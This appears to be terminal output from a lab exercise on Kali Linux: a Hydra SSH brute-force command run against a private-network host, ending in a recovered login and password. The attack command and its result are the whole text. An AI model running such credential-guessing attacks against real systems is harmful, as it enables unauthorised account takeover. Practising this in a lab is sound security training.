 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l renu -P 1.txt 192.168.56.102 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-04 09:
00:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1
 try per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-04 09:
00:16